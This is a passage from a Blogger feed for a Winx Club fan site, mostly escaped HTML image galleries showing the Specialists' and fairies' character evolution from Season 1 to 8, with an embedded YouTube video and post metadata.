href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBRSIrEx8hgPHD0qUkQ6ZtG0ZkYnbWbKGbaHBImBREp_6aGd-rhZ3k_1JF51GF3VCyxxlKZ9laIYOdHLvWz7emr2-7x-CV01FcU5wkUnG2OQhmehqzgtMUrwtGrMfkkQx35hN67x04nQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2086.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBRSIrEx8hgPHD0qUkQ6ZtG0ZkYnbWbKGbaHBImBREp_6aGd-rhZ3k_1JF51GF3VCyxxlKZ9laIYOdHLvWz7emr2-7x-CV01FcU5wkUnG2OQhmehqzgtMUrwtGrMfkkQx35hN67x04nQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2086.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ36aZIAsFxvw80XRByLvNziimytdNEq-21BO9yEYnHO4-JCPPRcDBo7PUYA4dFRbLvERZzoKnNzxyJMmuUuKUmU81eSrvTPW3CK6GE0juejcn_H8cBEa1c8c8oAE-RQvR-RZZrvBjYg\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2167.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ36aZIAsFxvw80XRByLvNziimytdNEq-21BO9yEYnHO4-JCPPRcDBo7PUYA4dFRbLvERZzoKnNzxyJMmuUuKUmU81eSrvTPW3CK6GE0juejcn_H8cBEa1c8c8oAE-RQvR-RZZrvBjYg\/s400\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2167.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGhW8W-L3oMf1e-xY-F4mTbWy2w-GSSn_DRL-cBHISBQBYkxfb8OsjSnKM5MoRdyJNnBgEvN51CYWQ6zayWLS4bzXnGKtWkrL9VBdyKSgIUc7Z5DCFEBWdVIEI68zjkVdKwrF5USY4Ew\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2338.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGhW8W-L3oMf1e-xY-F4mTbWy2w-GSSn_DRL-cBHISBQBYkxfb8OsjSnKM5MoRdyJNnBgEvN51CYWQ6zayWLS4bzXnGKtWkrL9VBdyKSgIUc7Z5DCFEBWdVIEI68zjkVdKwrF5USY4Ew\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2338.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeMvdRkH3JOTw7NFp85YryQMCXdmOkZ5IieCWBrWM5NvIyCwaNX4QoUj4MW-YTtaap8wbV8ZUuBFEn_dzxdgrAX9DwlZBnCqfYOMMO8aNNAoaGNaeJOee9Ro-R2Y1STya2l-o2mp6fVA\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2458.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeMvdRkH3JOTw7NFp85YryQMCXdmOkZ5IieCWBrWM5NvIyCwaNX4QoUj4MW-YTtaap8wbV8ZUuBFEn_dzxdgrAX9DwlZBnCqfYOMMO8aNNAoaGNaeJOee9Ro-R2Y1STya2l-o2mp6fVA\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2458.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhafolEfhPzcxnWwDRP3yItrYNyUwEiKibBQcw1ty5inRD2E4RTTVDqq6RKj-RbTm_GPNiZLA8TNYBs-7zUzHJ4cPr9_pYMdZBcbSN0-HZZw5jVJJCDpINDSIIbWMJrqxBXvEfxg8Q8ZQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2566.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhafolEfhPzcxnWwDRP3yItrYNyUwEiKibBQcw1ty5inRD2E4RTTVDqq6RKj-RbTm_GPNiZLA8TNYBs-7zUzHJ4cPr9_pYMdZBcbSN0-HZZw5jVJJCDpINDSIIbWMJrqxBXvEfxg8Q8ZQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2566.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUssGGmVTY_hzBmLxolD_Qbb_Go5d1Uf_4wJ1uidCyBiiNNn6tW2GEMsKF-WxfLSqo3DyQi4icvQUm7wStHqu8e-7Vx48LWqRgxm6tqfJkllEiiz-p0AuFkIcDIFtfH-pMJV9kGxHQ-w\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2686.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUssGGmVTY_hzBmLxolD_Qbb_Go5d1Uf_4wJ1uidCyBiiNNn6tW2GEMsKF-WxfLSqo3DyQi4icvQUm7wStHqu8e-7Vx48LWqRgxm6tqfJkllEiiz-p0AuFkIcDIFtfH-pMJV9kGxHQ-w\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2686.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGuI1pniceQkse9eYyVXRyP1H6sG_Cyxqp16KYuGYnaOx760CX0WsYjcfA7FtmPUBKrW_HID4d7kTp4srdq79yKFdBuo0DuxxPpXQoKXopGHmEssBCB936Ehc1KX2jZcfcbvlcrqU7Cw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2806.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGuI1pniceQkse9eYyVXRyP1H6sG_Cyxqp16KYuGYnaOx760CX0WsYjcfA7FtmPUBKrW_HID4d7kTp4srdq79yKFdBuo0DuxxPpXQoKXopGHmEssBCB936Ehc1KX2jZcfcbvlcrqU7Cw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2806.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf7fUpHVXy9FPknLvCayaM4eXJ_T2E9nK-YmHkngsVHzsJMz1D8OgZ9lBH2__Jt9W-rIfjF4BEd4EgjPWvHuQ_Vid_qT0t8DqLLDro6hFgvAQKBAhBQPmhNOu06YfzPlhfLfvifEnKRw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2902.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf7fUpHVXy9FPknLvCayaM4eXJ_T2E9nK-YmHkngsVHzsJMz1D8OgZ9lBH2__Jt9W-rIfjF4BEd4EgjPWvHuQ_Vid_qT0t8DqLLDro6hFgvAQKBAhBQPmhNOu06YfzPlhfLfvifEnKRw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2902.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOO7uSUUz0TYcXLQka1xq0PIWUSvuoQuVJbFSfohjAU-kyVErbvQ0rp54SLoqtEqOqnjYnAnfnqtj_TJcQN6Bmy6o5olUElcv7pABdJc5PoK0igiZY6rKd1D3tVbxgMuXL8_kdNyJMLQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2996.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOO7uSUUz0TYcXLQka1xq0PIWUSvuoQuVJbFSfohjAU-kyVErbvQ0rp54SLoqtEqOqnjYnAnfnqtj_TJcQN6Bmy6o5olUElcv7pABdJc5PoK0igiZY6rKd1D3tVbxgMuXL8_kdNyJMLQ\/s400\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2996.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEFf8EvpI_gSY5YQS9yg66OywQP-tAiZJIkM4b9oAIk_IkSVzxz1J_cMPwtoPKNn1ftM1iSG-5Z9WNhI_-1R6ZsugkkuZlVg4u0CEwd3myXnIc-F6ia68DZp2qUvnRgQYbF0OSvHbR6w\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3154.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEFf8EvpI_gSY5YQS9yg66OywQP-tAiZJIkM4b9oAIk_IkSVzxz1J_cMPwtoPKNn1ftM1iSG-5Z9WNhI_-1R6ZsugkkuZlVg4u0CEwd3myXnIc-F6ia68DZp2qUvnRgQYbF0OSvHbR6w\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3154.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8nGqq30tuYyE1ZeAkgLe8G4cHElqEmKKAQfClqoGiOZZkHIsG3c1izHCDUOUgaI5VBYw9tyzf2mLH-PtohPtrd_pyIy_CDHDaWQeo0Dmcd4iK5m5XPrxXeJuqqIUk9-OZqAchJOZKiw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3286.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8nGqq30tuYyE1ZeAkgLe8G4cHElqEmKKAQfClqoGiOZZkHIsG3c1izHCDUOUgaI5VBYw9tyzf2mLH-PtohPtrd_pyIy_CDHDaWQeo0Dmcd4iK5m5XPrxXeJuqqIUk9-OZqAchJOZKiw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3286.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ0aH8mI62cFFGhRDul1XNRXSLeDQLe07AupnqxAmJZZSJG7WjdbmMNfGNFHmMcIgpf7tbIjh6FnjLziua_9kAb8XfjMlKFm66NmdVmibebDf0RHGtmdrN3-7S8ZOfEoXvOYdQN03GgQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3406.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ0aH8mI62cFFGhRDul1XNRXSLeDQLe07AupnqxAmJZZSJG7WjdbmMNfGNFHmMcIgpf7tbIjh6FnjLziua_9kAb8XfjMlKFm66NmdVmibebDf0RHGtmdrN3-7S8ZOfEoXvOYdQN03GgQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3406.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6ovJyOOVav7pccAE3In2ZlYp2aK0re4lNFDkz8_rKMFGj9XP-ZTHQiAYg3hsAQXEUAUjZrMNkHJ2Lqf-bKVWNtzL11WuGkKaVM8kUmaZtHKr3qwjq4pwqtOcqeSl-PBnV3ZKEPtWFSg\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3526.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6ovJyOOVav7pccAE3In2ZlYp2aK0re4lNFDkz8_rKMFGj9XP-ZTHQiAYg3hsAQXEUAUjZrMNkHJ2Lqf-bKVWNtzL11WuGkKaVM8kUmaZtHKr3qwjq4pwqtOcqeSl-PBnV3ZKEPtWFSg\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3526.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1KZcisHZ-IDmB5HiLu7tSmFnGNGu16lKOhBYavCLl4jRcjUk5meCJC0SAaeSXYM3uiDMMEeKrZ5o56fpkYuQIL4AiQlRuCExk_5vbAi3c555N_l83myebOY7Np-Vh0arBSAuptHoilw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3634.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1KZcisHZ-IDmB5HiLu7tSmFnGNGu16lKOhBYavCLl4jRcjUk5meCJC0SAaeSXYM3uiDMMEeKrZ5o56fpkYuQIL4AiQlRuCExk_5vbAi3c555N_l83myebOY7Np-Vh0arBSAuptHoilw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3634.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrYBf0DCbeOnLDZBA6RGjxkC-Bic5D8936UK006bRU58qbWpchaVQ_vS9ttvrI9G3HuWouE3b0iuKWTfntvSn8fqWteI9ZXPmAOZpNGx4A-Jo5i0ZFelg4KYAihARau7geHCraX0zyhA\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3738.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrYBf0DCbeOnLDZBA6RGjxkC-Bic5D8936UK006bRU58qbWpchaVQ_vS9ttvrI9G3HuWouE3b0iuKWTfntvSn8fqWteI9ZXPmAOZpNGx4A-Jo5i0ZFelg4KYAihARau7geHCraX0zyhA\/s400\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3738.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ0REph2kOJrLZAsIVDCPZas5qa023m0kOGcEtb6SYnNz04kbLMSvrlAwAXFPwto-g7mL9E7ODzyW10CBfG14qOM7xC6NerJU_GUTTBAA9pM8zAQygeGo9sqfZ7FdpvnNHrS67oSY3LA\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3910.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ0REph2kOJrLZAsIVDCPZas5qa023m0kOGcEtb6SYnNz04kbLMSvrlAwAXFPwto-g7mL9E7ODzyW10CBfG14qOM7xC6NerJU_GUTTBAA9pM8zAQygeGo9sqfZ7FdpvnNHrS67oSY3LA\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3910.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsuQ0Ax_qhfia1qy50djV9fdxPJn8tAvXXfqq_3MRX3rAIYibjSCh4evnVfaTPLykb3rDHPEUeB_pkUK3DkA5cfli5sFOR1EinCGGUaeFXK-sEz0zk5qcw60SepxMiFWWwAQepj-9uUw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4054.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsuQ0Ax_qhfia1qy50djV9fdxPJn8tAvXXfqq_3MRX3rAIYibjSCh4evnVfaTPLykb3rDHPEUeB_pkUK3DkA5cfli5sFOR1EinCGGUaeFXK-sEz0zk5qcw60SepxMiFWWwAQepj-9uUw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4054.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ4XynUJxR3mGYATrAF0CwWl5drsTcgS09lKRVWk0wgWALL1xD-0179iNfcMH3QfW0zzvbgI2iq78A3wzdqIxCi0boz-PsTrL4UC9wemhHGoMyGIZ1t3Ri4h70-ExqKS3DQP771VKdAQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4186.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ4XynUJxR3mGYATrAF0CwWl5drsTcgS09lKRVWk0wgWALL1xD-0179iNfcMH3QfW0zzvbgI2iq78A3wzdqIxCi0boz-PsTrL4UC9wemhHGoMyGIZ1t3Ri4h70-ExqKS3DQP771VKdAQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4186.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvrjisA4CjZv1LlZkZxelSX1LhnCIgNdJU_0FcR2dNc_Stz2oRNkXaOi9ERl65msMaT4mwfTCWj2zkaBxfBGM4BIUho3vJufGY2ugKaK8aLYYqvlcDzKwwmE17Tozq1l-cKPUFBCTXjg\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4330.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvrjisA4CjZv1LlZkZxelSX1LhnCIgNdJU_0FcR2dNc_Stz2oRNkXaOi9ERl65msMaT4mwfTCWj2zkaBxfBGM4BIUho3vJufGY2ugKaK8aLYYqvlcDzKwwmE17Tozq1l-cKPUFBCTXjg\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4330.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSWYVw5Eq83CZ9L56XDireneN3T-YoDNE-dul0Ry7KFml7PeP1TdQpiOs2WkseDOy5jo0BcfnRkVARmPnIxtoMljgqlgu6PGPCrWFQTGb50dOePpp-3byH-TbGGWeMvfZ6GPwRg0_zSw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4462.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSWYVw5Eq83CZ9L56XDireneN3T-YoDNE-dul0Ry7KFml7PeP1TdQpiOs2WkseDOy5jo0BcfnRkVARmPnIxtoMljgqlgu6PGPCrWFQTGb50dOePpp-3byH-TbGGWeMvfZ6GPwRg0_zSw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4462.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2773057130937774697"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2773057130937774697"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/02\/specialists-evolution-from-season-1-to.html","title":"Specialists evolution from Season 1 to 8 🌟 Winx Club"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/3M9rr4LIbsw\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-464089338115441092"},"published":{"$t":"2019-02-17T10:09:00.000+01:00"},"updated":{"$t":"2019-02-23T15:53:00.607+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"7º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"}],"title":{"type":"text","$t":"Winx Club fairies evolution from Season 1 to 8 🌟"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/LyzlyzN_Tgw\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"text-align: left;\"\u003ESource: WinxClubEnglish YT\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtgX_AcKHt1g396TonyfyWLr6oIXGH5c0QlOnQ-qmgeDsbWv74hmxROjK945933eEQUGpILbnHi_-tqTKqfD6CSLn2FMvlfqIfXIt8yxgbcfl_x9t0DgV8FsI6Ljs1dPfM9tlsKaHjzw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0023.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtgX_AcKHt1g396TonyfyWLr6oIXGH5c0QlOnQ-qmgeDsbWv74hmxROjK945933eEQUGpILbnHi_-tqTKqfD6CSLn2FMvlfqIfXIt8yxgbcfl_x9t0DgV8FsI6Ljs1dPfM9tlsKaHjzw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0023.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh9McgzSGXXT-CErF3VGGNEr1NRV_CYFxRTlxUk2bu0tx9h7Kh4WsI1WNOcgZ84IeUwrq-WAnhgPUovAhJPaWjz9BOo3hvjhp-vradTwu5-wpIrnuweJLCNLY4MCex9Ii7Pnq8ryMdnA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0184.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh9McgzSGXXT-CErF3VGGNEr1NRV_CYFxRTlxUk2bu0tx9h7Kh4WsI1WNOcgZ84IeUwrq-WAnhgPUovAhJPaWjz9BOo3hvjhp-vradTwu5-wpIrnuweJLCNLY4MCex9Ii7Pnq8ryMdnA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0184.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv72vQOQIZOBejBMBfPTbsljozLOjBZVAljF7NQ7HonQ8IMl3hLQKtd8rWO_mkXgx2q2Ld21Pm4QlvslzZ7iOc5eWaFORtSyhbTuK4l5RfWS1tSG8DAR5bWXdyyQWdUiHYduzAKx3TWg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0310.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv72vQOQIZOBejBMBfPTbsljozLOjBZVAljF7NQ7HonQ8IMl3hLQKtd8rWO_mkXgx2q2Ld21Pm4QlvslzZ7iOc5eWaFORtSyhbTuK4l5RfWS1tSG8DAR5bWXdyyQWdUiHYduzAKx3TWg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0310.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje1UGd3XVp9e33djaPM16AS_gqxg5VC-lfYDd0wAMZH-bmkmCONV8P-Iv7SMbAZbsuS5x1MZs6svDuyTEy9BRGCT3sosDehmcQSe_kNqLQePCdqwWnKgN19dQUYgZAAM8oDaM7vfDjeg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0442.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje1UGd3XVp9e33djaPM16AS_gqxg5VC-lfYDd0wAMZH-bmkmCONV8P-Iv7SMbAZbsuS5x1MZs6svDuyTEy9BRGCT3sosDehmcQSe_kNqLQePCdqwWnKgN19dQUYgZAAM8oDaM7vfDjeg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0442.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCUve1o0tDzae4QqQRlfz0O58Owry2ewiqShbgbmCR3fao19xWy8j_tYbLfucCXdRiz3cn8lGy5nb_FPh_s-eR-Qyqvhp6C83MDs-8DJnvWHiuV9ZNynYXR2k383Fdo6vnYNAkFsR5Uw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0562.jpg\"\u003E\u003Cimg border=\"0\" 